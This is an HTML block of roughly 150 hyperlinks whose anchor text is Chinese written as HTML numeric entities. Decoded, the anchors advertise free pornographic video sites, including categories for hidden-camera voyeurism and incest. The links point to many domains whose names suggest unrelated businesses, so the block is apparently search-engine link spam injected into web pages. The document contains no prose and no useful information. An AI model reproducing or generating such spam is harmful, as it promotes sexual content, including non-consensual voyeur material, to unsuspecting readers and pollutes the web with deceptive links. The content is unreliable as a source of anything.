<a href="http://soueb.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://gllens.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://sfqcjr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://anxinf.com" target="_blank">&#x6B27;&#x7F8E;yw&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lijigeng.com" target="_blank">&#x9876;&#x7EA7;&#x5AE9;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzmjjd.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hzzffz.com" target="_blank">A&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdxpw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caijidi.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;xx&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://bjlongqingxia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzjiu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dmi100.com" target="_blank">&#x7F8E;&#x5973;&#x81EA;&#x536B;&#x6170;&#x9EC4;&#x7F51;&#x7AD9;i</a>|
<a href="http://kkunion.com" target="_blank">&#x9999;&#x6E2F;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://yueshehui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://yuanhangedu.com" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huanlia.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsxs1.com" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;</a>|
<a href="http://2y9t.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qyl9.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7230;</a>|
<a href="http://hljrk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://suzhoudiannao.com" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6D41;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xuyuannet.com" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://quanfenba.com" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x7D27;&#x53C8;&#x7C89;&#x5AE9;18p&#x5C11;&#x5987;</a>|
<a href="http://haizhongzhouhotel.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2d2j.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://jyszp.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://wjzf365.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://piaojuyinshua.com" target="_blank">&#x56FD;&#x4EA7;91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51roc.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ping-pang.com" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;a&#x7247;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://mr121.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://cqwanmatun.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://npjrw.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://l00w.com" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;a&#x7247;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://17173cn.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dos95.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17ysb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E0D;</a>|
<a href="http://yingxueweixiu.com" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjzixun.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://s4cq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;</a>|
<a href="http://cqdcpx.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x89C6;&#x9891;&#x79D2;&#x64AD;</a>|
<a href="http://15c20g.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kcjzw.com" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x5728;&#x7EBF;&#x89C6;&#x9891;3</a>|
<a href="http://jiafenmao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x871C;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dyhuaye.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://doudoubear.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://wanpingo.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;HD</a>|
<a href="http://gdxht.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://jrwwc.com" target="_blank">91&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yl321.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n582.com" target="_blank">&#x4F0A;&#x9999;&#x8549;&#x5927;&#x7EFC;&#x7EFC;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ad751.com" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sdsxsw.com" target="_blank">&#x8272;&#x6A79;&#x6A79;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://lyg10086.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://zjkangyu.com" target="_blank">&#x591C;&#x604B;&#x79C0;&#x573A;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4EBA;&#x6210;</a>|
<a href="http://bbqyx.com" target="_blank">&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyounai.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x770B;&#x7684;</a>|
<a href="http://tuoluoren.com" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://huangjianping.com" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x5AE9;00&#x5728;&#x7EBF;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://voofan.com" target="_blank">&#x65E5;&#x97E9;av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ifuntown.com" target="_blank">&#x7F8E;&#x5973;&#x597D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgwhyy.com" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jilinr.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianghan8.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://xinganxianlive.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiyangren.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctfjj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://gzthd.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://danta888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://qu8g.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;&#x7CBE;&#x54C1;</a>|
<a href="http://ooaja.com" target="_blank">&#x4E00;&#x51FA;&#x4E00;&#x8FDB;&#x4E00;&#x723D;&#x4E00;&#x7C97;&#x4E00;&#x5927;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://xinjb.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://dgdskj.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rxysh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x51B5;</a>|
<a href="http://wxlbjh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://chuanbojie.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuanboxiang.com" target="_blank">&#x4EFB;&#x4F60;&#x8E81;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ehaoya.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://a0100.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7684;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zgjhwg.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://qlgjwl.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zhyoyo.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hbkw-material.com" target="_blank">&#x65E0;&#x7801;&#x65E0;&#x5957;&#x5C11;&#x5987;&#x6BDB;&#x591A;18p</a>|
<a href="http://gucaa.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://qisheng888.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://dishiba.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ktvit.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://18sell.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://hengdasoft.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;BBXX&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://shuyuemuying.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://lutukeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;</a>|
<a href="http://tfchn.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://tsscjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E0D;&#x5361;</a>|
<a href="http://minanshengtai.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://1958sf.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c8847.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bairenhui.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hztmj.com" target="_blank">&#x66F0;&#x6279;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x4E8C;</a>|
<a href="http://jiachunzao.com" target="_blank">&#x871C;&#x81C0;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsucee.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sxkeyu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://52jinfu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x533A;</a>|
<a href="http://010zhaosheng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://gzmpw.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcgjy.com" target="_blank">&#x91CE;&#x5916;&#x6027;&#x53F2;&#x6B27;&#x7F8E;k8&#x64AD;&#x653E;</a>|
<a href="http://lerongdai.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hc1618.com" target="_blank">&#x52A8;&#x6F2B;18&#x7981;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://amzbigdata.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://juxingkeji.com" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slhcar.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://wanfudazhong.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x52A8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hehaoran.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://nxqhgy.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://whctm.com" target="_blank">&#x7CBE;&#x54C1;&#x7279;&#x9EC4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyzxx.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://zjtsz.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://u5004.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hao-tian.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x7D27;&#x8EAB;&#x88E4;</a>|
<a href="http://bjqcp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://meiyizu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wudao360.com" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://guxiangjun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yecsy.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://krilingis.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://boodvd.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlysy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5165;&#x53E3;&#x8272;</a>|
<a href="http://sdrdp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hsajw.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E45;&#x8349;</a>|
<a href="http://shijichenjing.com" target="_blank">&#x5077;&#x62CD;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqfjdd.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://bjtcyx.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baotouzuche.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sjzyinhang.com" target="_blank">99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://mimiriji.com" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zghdd.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yijingwantou.com" target="_blank">&#x83E0;&#x841D;&#x871C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whpht.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://ouyu100.com" target="_blank">&#x6C88;&#x9633;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://jh-tools.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://51hpg.com" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://zjqianyan.com" target="_blank">&#x4E45;&#x7AE0;&#x8349;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://69t5.com" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://url86.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x8D85;&#x78B0;</a>|
<a href="http://yuanboxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://songbobo.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
